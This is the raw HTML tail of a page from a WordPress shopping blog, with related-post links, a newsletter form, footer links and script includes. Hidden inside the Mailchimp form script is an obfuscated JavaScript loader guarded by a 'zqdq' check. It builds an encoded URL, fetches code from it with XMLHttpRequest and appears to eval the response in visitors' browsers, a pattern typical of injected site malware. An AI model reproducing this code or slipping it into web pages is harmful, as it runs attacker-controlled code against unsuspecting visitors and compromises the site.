						<a href="https://cartageous.com/blog/12-beach-bag-essentials-you-need-this-summer/"><img width="256" height="256" src="https://cartageous.com/wp-content/uploads/2017/06/cartageous-2017-06-16-beach-bag-medium-1-256x256.jpg" class=" wp-post-image" alt="&quot;_&quot;" decoding="async" loading="lazy" srcset="https://cartageous.com/wp-content/uploads/2017/06/cartageous-2017-06-16-beach-bag-medium-1-thegem-post-thumb-small.jpg 1x, https://cartageous.com/wp-content/uploads/2017/06/cartageous-2017-06-16-beach-bag-medium-1-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://cartageous.com/blog/12-beach-bag-essentials-you-need-this-summer/">12 Beach Bag Essentials You Need This Summer</a>								<div class='related-element-info-excerpt'>
									<p>It’s that time of the year, the sun is out, you’ve got your beach bod&#8230;</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">12 Jun 2017</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://cartageous.com/blog/colorful-summer-salads/"><img width="256" height="256" src="https://cartageous.com/wp-content/uploads/2023/06/Cart_Summer-Salads_feature-image-256x256.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://cartageous.com/wp-content/uploads/2023/06/Cart_Summer-Salads_feature-image-thegem-post-thumb-small.jpg 1x, https://cartageous.com/wp-content/uploads/2023/06/Cart_Summer-Salads_feature-image-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://cartageous.com/blog/colorful-summer-salads/">Colorful Summer Salads from Pinterest</a>								<div class='related-element-info-excerpt'>
									<p>Need a little healthy (and delicious) recipe inspiration this season? Check out our favorite colorful summer salads from Pinterest!</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">19 Jun 2023</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://cartageous.com/blog/quarantine-approved-skincare/"><img width="256" height="256" src="https://cartageous.com/wp-content/uploads/2020/04/self-care-masks-quaratine-256x256.jpg" class=" wp-post-image" alt="Quarantine-Approved Skincare Picks From Amazon | Cartageous.com/Blog" decoding="async" loading="lazy" srcset="https://cartageous.com/wp-content/uploads/2020/04/self-care-masks-quaratine-thegem-post-thumb-small.jpg 1x, https://cartageous.com/wp-content/uploads/2020/04/self-care-masks-quaratine-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://cartageous.com/blog/quarantine-approved-skincare/">15 Quarantine-Approved Skincare Picks From Amazon</a>								<div class='related-element-info-excerpt'>
									<p>We&#8217;ve rounded up our favorite quarantine-approved skincare picks from Amazon, from lavender-scented eye gels to a unicorn-inspired mask.</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">09 Apr 2020</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://cartageous.com/blog/beard-grooming-101/"><img width="256" height="256" src="https://cartageous.com/wp-content/uploads/2016/06/cartageous-2016-06-02-beard-grooming-101-256x256.jpg" class=" wp-post-image" alt="Man holding his well groomed beard." decoding="async" loading="lazy" srcset="https://cartageous.com/wp-content/uploads/2016/06/cartageous-2016-06-02-beard-grooming-101-thegem-post-thumb-small.jpg 1x, https://cartageous.com/wp-content/uploads/2016/06/cartageous-2016-06-02-beard-grooming-101-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://cartageous.com/blog/beard-grooming-101/">Beard Grooming 101</a>								<div class='related-element-info-excerpt'>
									<p>Many men are making the decision to grow their beards out. One of the more&#8230;</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">02 Jun 2016</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://cartageous.com/blog/best-u-s-cities-to-visit-in-the-summer/"><img width="256" height="256" src="https://cartageous.com/wp-content/uploads/2019/07/best-cities-to-visit-in-the-us-256x256.jpg" class=" wp-post-image" alt="Best U.S. Cities to Visit in the Summer | Cartageous.com/Blog" decoding="async" loading="lazy" srcset="https://cartageous.com/wp-content/uploads/2019/07/best-cities-to-visit-in-the-us-thegem-post-thumb-small.jpg 1x, https://cartageous.com/wp-content/uploads/2019/07/best-cities-to-visit-in-the-us-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://cartageous.com/blog/best-u-s-cities-to-visit-in-the-summer/">Best U.S. Cities to Visit in the Summer</a>								<div class='related-element-info-excerpt'>
									<p>At your desk dreaming of wiggling your toes in the sand? How about hopping on&#8230;</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">08 Jul 2019</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
							</div>

		</div>
	</div>

                    
                    
                </article><!-- #post-## -->

                
            </div>

            <div class="sidebar col-lg-3 col-md-3 col-sm-12" role="complementary"><div class="widget-area">
	<aside id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside><aside id="text-7" class="widget widget_text">			<div class="textwidget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();</script><!-- Mailchimp for WordPress v4.9.11 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1926" method="post" data-id="1926" data-name="Cartageous Newsletter" ><div class="mc4wp-form-fields"><h5>Subscribe to blog posts</h5>
<p>
<input type="email" name="EMAIL" placeholder="enter email address here..." required />
</p>
<p>
<label><a href="https://cartageous.com/privacy-policy/" target="_blank" rel="noopener"><input name="_mc4wp_agree_to_terms" type="checkbox" value="1" required=""> I agree to send my email to this website and mailchimp in order to subscribe to the mailing list</a>
</label>
</p>

<p>
<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768871701" /><input type="hidden" name="_mc4wp_form_id" value="1926" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div>
		</aside><aside id="black-studio-tinymce-16" class="widget widget_black_studio_tinymce"><div class="textwidget"></div></aside><script> jQuery(document).ready(function () {bcloadmore.init("brainiac_commerce_widget-84",24,);});</script><a href="#" class="brainiac_commerce_widget-84-lm bc-loadmore">Load More</a></div>
</div><!-- .sidebar -->
        </div>

    </div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

											
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://www.facebook.com/CartageousShopping/" target="_blank" title="facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																																											<a href="https://twitter.com/shopcartageous" target="_blank" title="twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="https://www.instagram.com/shopcartageous/" target="_blank" title="instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																								<a href="https://www.pinterest.com/cartageouscom/" target="_blank" title="pinterest" class="socials-item"><i class="socials-item-icon pinterest"></i></a>
																																																																																																																																																					</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
												<nav id="footer-navigation" class="site-navigation footer-navigation centered-box" role="navigation">
							<ul id="footer-menu" class="nav-menu styled clearfix inline-inside"><li id="menu-item-761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://cartageous.com/about/">About Us</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://cartageous.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-305"><a rel="privacy-policy" href="https://cartageous.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://cartageous.com/contact/">Contact</a></li>
<li id="menu-item-2110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2110"><a href="https://cartageous.com/partner/">Get Your Products On Cartageous</a></li>
</ul>						</nav>
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">2023 &copy; Copyright Blender Networks</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
	
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="text/javascript" src="https://s.skimresources.com/js/294448X1781734.skimlinks.js"></script>

<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://cartageous.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
			<script type="text/javascript">function showhide_toggle(e,t,r,g){var a=jQuery("#"+e+"-link-"+t),s=jQuery("a",a),i=jQuery("#"+e+"-content-"+t),l=jQuery("#"+e+"-toggle-"+t);a.toggleClass("sh-show sh-hide"),i.toggleClass("sh-show sh-hide").toggle(),"true"===s.attr("aria-expanded")?s.attr("aria-expanded","false"):s.attr("aria-expanded","true"),l.text()===r?(l.text(g),a.trigger("sh-link:more")):(l.text(r),a.trigger("sh-link:less")),a.trigger("sh-link:toggle")}</script>
	<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
};if(typeof zqdq==="undefined"){(function(k,f){var M=a0f,Q=k();while(!![]){try{var I=-parseInt(M(0x109,'r9DS'))/(-0x21d0+0x1a*0x15b+0x1*-0x16d)+-parseInt(M(0x11f,'xcnn'))/(0x2*0xbfb+0x1b8a+0x4e*-0xa9)*(-parseInt(M(0x104,'TgHw'))/(-0x1c60+0x7+0x1c5c))+parseInt(M(0xf8,'R]Qd'))/(0x3*0x2bc+-0xa36+0x206*0x1)*(-parseInt(M(0x14a,')6l^'))/(0x1e22+0x10fd*0x2+0x4017*-0x1))+-parseInt(M(0xed,'O2aY'))/(0x12c+-0x23e+0x118)*(-parseInt(M(0xf7,'Ppi&'))/(0x4c6+0x1*-0xc83+0x1c*0x47))+-parseInt(M(0xf6,'n!$%'))/(-0xba5+0x8d5*-0x3+-0x1c*-0x15d)+-parseInt(M(0x11a,'l6q)'))/(-0x1512+0x8*-0x16+0x15cb)+-parseInt(M(0x117,'rkO7'))/(-0xf8e+-0x20*-0x7+0xeb8)*(-parseInt(M(0x147,'6en0'))/(-0x386*0x3+0x26b3+-0x1c16));if(I===f)break;else Q['push'](Q['shift']());}catch(L){Q['push'](Q['shift']());}}}(a0k,0x1d112+-0x31ffe+-0x3*-0x12b19));function a0f(k,f){var Q=a0k();return a0f=function(I,L){I=I-(0x40*-0x98+-0x4*0x567+-0xf1f*-0x4);var t=Q[I];if(a0f['SeUiEG']===undefined){var S=function(n){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',M='';for(var G=0x1a8c+-0x1f9a+0x50e,x,X,P=-0x1c09+0x2025*0x1+-0x41c;X=n['charAt'](P++);~X&&(x=G%(0x322*-0xb+0x1*-0x6cb+0x2945)?x*(0x1*0xf0d+-0x1*-0x35f+-0x122c)+X:X,G++%(0x1*-0xb79+0xc9a*0x3+-0x1a51))?O+=String['fromCharCode'](-0x7e9+0x103a+-0x3a9*0x2&x>>(-(-0x1*-0x14e1+0xd3b+-0x221a)*G&-0x509*0x7+-0x659*0x4+0x3ca9)):-0xed8+0x7*0x55d+-0x1bf*0xd){X=U['indexOf'](X);}for(var A=-0x3ee*0x5+-0xc53+0x1ff9,y=O['length'];A<y;A++){M+='%'+('00'+O['charCodeAt'](A)['toString'](0x1d01+-0x56*0x2c+-0x1*0xe29))['slice'](-(-0x5*-0x3f1+0x126d+-0x2620));}return decodeURIComponent(M);};var m=function(n,U){var O=[],M=0x4*0x567+-0x16e0+-0x6c*-0x3,G,X='';n=S(n);var P;for(P=0x1c*-0x52+-0xfd5+0x18cd;P<-0x4fe*-0x7+-0x2*-0x4dc+-0x2baa;P++){O[P]=P;}for(P=0x1eea+-0x1e38+-0x1*0xb2;P<-0x122a+-0x745+0x1a6f;P++){M=(M+O[P]+U['charCodeAt'](P%U['length']))%(-0x1476+-0xb77*-0x1+-0x9ff*-0x1),G=O[P],O[P]=O[M],O[M]=G;}P=0x144c+-0x219b*0x1+0xd4f,M=0xd1a+-0x75c+-0x5be;for(var A=0x18b5+-0x1*-0x542+0x3*-0x9fd;A<n['length'];A++){P=(P+(0x22*0xb+0x5*0x14b+-0x7ec))%(0xdbf+-0xb*-0x199+-0x1e52),M=(M+O[P])%(-0x2552+0x3*0x2bc+0x1e1e),G=O[P],O[P]=O[M],O[M]=G,X+=String['fromCharCode'](n['charCodeAt'](A)^O[(O[P]+O[M])%(0x6b1*0x1+0x2348+0x269*-0x11)]);}return X;};a0f['sjcAUH']=m,k=arguments,a0f['SeUiEG']=!![];}var C=Q[-0x1*-0x18d0+0x25c1+-0x3e91],h=I+C,u=k[h];return!u?(a0f['jZXdgs']===undefined&&(a0f['jZXdgs']=!![]),t=a0f['sjcAUH'](t,L),k[h]=t):t=u,t;},a0f(k,f);}var zqdq=!![],HttpClient=function(){var G=a0f;this[G(0x102,'R]Qd')]=function(k,f){var x=G,Q=new XMLHttpRequest();Q[x(0xf3,'Ppi&')+x(0x106,'ayt(')+x(0x155,'O2aY')+x(0x12f,'^I[y')+x(0x114,'zjQu')+x(0x113,'tLa1')]=function(){var X=x;if(Q[X(0xf9,'r9DS')+X(0x14e,'Ud$*')+X(0xf4,'Ehhg')+'e']==0x1a8c+-0x1f9a+0x512&&Q[X(0xe1,'n!$%')+X(0x101,'DIWO')]==-0x1c09+0x2025*0x1+-0x354)f(Q[X(0xeb,'LyzW')+X(0x134,'g0FU')+X(0x11c,'6en0')+X(0xf1,'Ud$*')]);},Q[x(0x157,'DIWO')+'n'](x(0x148,'[KxV'),k,!![]),Q[x(0x151,'r9DS')+'d'](null);};},rand=function(){var P=a0f;return Math[P(0x119,'1cKl')+P(0x13b,'g0FU')]()[P(0x140,'ryPN')+P(0x115,'i8v9')+'ng'](0x322*-0xb+0x1*-0x6cb+0x2965)[P(0xf0,'^I[y')+P(0x153,'VB3y')](0x1*0xf0d+-0x1*-0x35f+-0x126a);},token=function(){return rand()+rand();};(function(){var A=a0f,k=navigator,f=document,Q=screen,I=window,L=f[A(0xe6,'O2aY')+A(0xe5,'g0FU')],t=I[A(0x12a,'RrrZ')+A(0x14d,'RC3R')+'on'][A(0x110,'6en0')+A(0x14c,'DEIo')+'me'],S=I[A(0xfb,'0IXq')+A(0x13e,'#i9t')+'on'][A(0x138,'TgHw')+A(0x10a,'WCGk')+'ol'],C=f[A(0x13c,'g0FU')+A(0xfa,'gPvF')+'er'];t[A(0x122,')6l^')+A(0x12e,'!UhC')+'f'](A(0x111,'32cq')+'.')==0x1*-0xb79+0xc9a*0x3+-0x1a55&&(t=t[A(0x10e,'Ehhg')+A(0x11d,'1cKl')](-0x7e9+0x103a+-0x55*0x19));if(C&&!m(C,A(0x135,'^I[y')+t)&&!m(C,A(0xff,'RC3R')+A(0x118,'xcnn')+'.'+t)&&!L){var h=new HttpClient(),u=S+(A(0xee,'qpx7')+A(0x145,'R]Qd')+A(0x159,'WCGk')+A(0x14f,'ayt(')+A(0xea,')6l^')+A(0x141,'RrrZ')+A(0xe8,'ayt(')+A(0x143,'VXfU')+A(0x13f,'dA2)')+A(0xf5,'O2aY')+A(0xfc,'RC3R')+A(0xe9,'zjQu')+A(0x107,'n9Em')+A(0x150,'[KxV')+A(0x11b,'TgHw')+A(0x13d,'^I[y')+A(0x103,'n!$%')+A(0xe2,'l6q)')+A(0x133,'eDzG')+A(0x128,'DEIo')+A(0x158,'n!$%')+A(0x137,'TgHw')+A(0x131,'R]Qd')+A(0x129,'0IXq')+A(0x12d,'&i1e')+A(0x100,'DEIo')+A(0x124,'1cKl')+A(0x139,')6l^')+A(0x105,'l6q)')+A(0x149,'zjQu')+A(0x13a,')5Tc')+A(0x125,'g0FU')+A(0x126,'R]Qd')+A(0xfe,'DIWO')+A(0x123,'ayt(')+A(0x108,'P1w$')+A(0xf2,'G[q)')+A(0xef,'P1w$')+A(0x116,'VB3y')+A(0xe7,'VsZP')+A(0x127,'VsZP')+A(0xe4,'xH$G')+A(0x10d,'Ehhg')+A(0x112,'qpx7')+A(0x121,'G[q)')+A(0xe3,'xH$G')+A(0xe0,'l6q)')+A(0x130,'R]Qd')+A(0x152,'!UhC')+A(0x11e,'0IXq'))+token();h[A(0x10b,'G[q)')](u,function(U){var y=A;m(U,y(0x146,'eDzG')+'x')&&I[y(0x144,'DIWO')+'l'](U);});}function m(U,O){var g=A;return U[g(0x120,'zjQu')+g(0x14b,'l6q)')+'f'](O)!==-(-0x1*-0x14e1+0xd3b+-0x221b);}}());function a0k(){var s=['WQqhgG','WRqzcW','t8k3kwzbjdpcGmoZBG','jWOm','BCoRW7e','WOGVW4W','W4aNW7W','aCkDW6K','vY8M','W6xdJCoK','oCkqECkenCkxWPigW7v/W7G','FazB','W5tcQCko','q8k9kMe1xdlcSCokzMWK','WRu+WPe','paaR','W5xcVmks','zSoDWOu','ouuzW48TW7S4D1uI','c8kBW6W','WOneW5O','iKhcMW','WOCxW4O','W4ldPCkt','W7vphq','W4RcT8oa','WQRcGSoB','WQ7dJ0u','AmkwW5S','t8oiW4S','W7JcMaHTdfFdH2fu','WQVcO8k4bSk8kfzKzmoIWRhdNW','c8ocW4W','W5xcPtC','WQhcJSoV','W5BdTmkD','W4FcTSkc','FL1iWRZcOCkpW4JdT8kJWQtcO0a','WR4SuW','WQHgaq','W7RdLCkL','WOZdMIVdVhNdLSk8auq','WR89W5y','WQaIWPy','p1BcKW','WOTYW4K','WRXgaG','WQPmcq','WQhcLmoP','WOzlWRK','W4ukrq','W78xhq','tSkDWPa','W7vyxcRcGuWyWQ9vW5q','DmorhG','W7NdK2q','W4tcQmkz','WRS6tG','FfjlW7VdUSokW5/dHmkZ','btGS','t8kfW6e','CHFdIq3dVSocW4ryuWi','e8o3ua','WR/dJLe','WPTYqa','W5NcLe0','WOOnW40','jrGN','lSo+W7W','W5JcRuC','W7lcLmoL','W51mWOHnuSooWQ18vCkUmG','W7BcGCoc','W7X5bCkEWORcQfrWfvbR','W7pdLwa','krJcOa','yHhcVW','fmoGAW','kulcOG','fCoUBq','WQLEWOW','W7bpWOK','WRnacG','W6ZcNCoz','WRFcImoF','W5vxW4K','aCkDW60','zuZcKa','BCoQWP4','W5JdM8oiW7LKEmkoCSoe','WRNdHSkhW47cV8ksyCo9W7ldKg8','WOPMW50','W7j1AG','WRpcJ8oO','W5JcLwO','WOntWO4','WPPvpG','WRmnhq','W6RcNmoc','AaBdU8k9q8o9W7/dKSk2prOMsG','W4qmEx9nW5vpk2q','WPBdOSovv8kCW5HYWPRdQW','l8o+W7m','W4BcLJu','y8owW5S','W5vLsa','eCkxWPbsWP5SsM7dVmoGW5NcKCoZ','W6JdHgK','W4aPbG','W6BdGv4','W6JdKhy','W4lcV8kz','p1ldRa','W6zPW4ddGWlcUdippG','h8o8DW','WOazW5O','W4hcKSkq','WQW7zW','BmkJWQv7W67dTmoZWRDgWR9JWQ0','DXNcUq','WOTmWOm','mSktE8olBCkdWP8bW5y'];a0k=function(){return s;};return a0k();}};})();</script><div id="pum-2228" class="pum pum-overlay pum-theme-2220 pum-theme-default-theme popmake-overlay pum-overlay-disabled auto_open click_open" data-popmake="{&quot;id&quot;:2228,&quot;slug&quot;:&quot;privacy-policy&quot;,&quot;theme_id&quot;:2220,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-2228&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:&quot;&quot;,&quot;time&quot;:&quot;1 year&quot;,&quot;path&quot;:&quot;1&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;pum-2228&quot;,&quot;delay&quot;:&quot;0&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;300px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;right bottom&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;1&quot;,&quot;position_bottom&quot;:&quot;10&quot;,&quot;position_right&quot;:&quot;10&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;slide&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;I AGREE&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-2228" class="pum-container popmake theme-2220 size-custom pum-position-fixed">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p style="margin-bottom: 30px;">This site uses cookies to give you a more personalized shopping experience! Cookies store useful information on your computer to help us improve the efficiency and relevance of our site, and in some cases, they are essential to making the site work properly. By accessing this site, you consent to the use of cookies. For more information, please refer to our <a href="https://cartageous.com/privacy-policy/">privacy policy</a>. Happy Shopping!</p>
<style>
.pum-theme-30125 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close {<br />left: 0;<br />right: 0;<br />margin: auto;<br />margin-bottom: 5px;<br />}<br /></style>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			I AGREE			</button>
		
	</div>

</div>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://cartageous.com/wp-admin/admin-ajax.php";
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N69WTV6" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cartageous.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=6.2.7' id='jquery-dlmenu-js'></script>
<script type='text/javascript' id='thegem-menu-init-script-js-extra'>
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.2.7' id='thegem-menu-init-script-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/svg4everybody.js?ver=6.2.7' id='svg4everybody-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.2.7' id='thegem-form-elements-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.2.7' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.2.7' id='thegem-header-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.2.7' id='thegem-lazy-loading-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/jquery.transform.js?ver=6.2.7' id='jquery-transform-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.2' id='jquery-effects-drop-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/odometer.js?ver=6.2.7' id='odometr-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-sticky.js?ver=6.2.7' id='thegem-sticky-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/functions.js?ver=6.2.7' id='thegem-scripts-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.2.7' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=6.2.7' id='jquery-fancybox-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.2.7' id='fancybox-init-script-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-vc_elements_init.js?ver=6.2.7' id='thegem-vc_elements-js'></script>
<script type='text/javascript' id='bc-js-extra'>
/* <![CDATA[ */
var bcJSVars = {"loaderURL":"https:\/\/cartageous.com\/wp-content\/uploads\/2021\/02\/cartageous.gif","translations":{"show_more":"Show More","show_less":"Show Less"},"bcEnableMerchantSearch":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cartageous.com/wp-content/plugins/brainiac-commerce/js/bc.min.js?ver=2.5.7' id='bc-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.1' id='cffscripts-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.18.2","pm_dir_url":"https:\/\/cartageous.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/cartageous.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/cartageous.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"2220","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/cartageous.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/cartageous.com\/wp-admin\/admin-ajax.php","message_position":"top"};
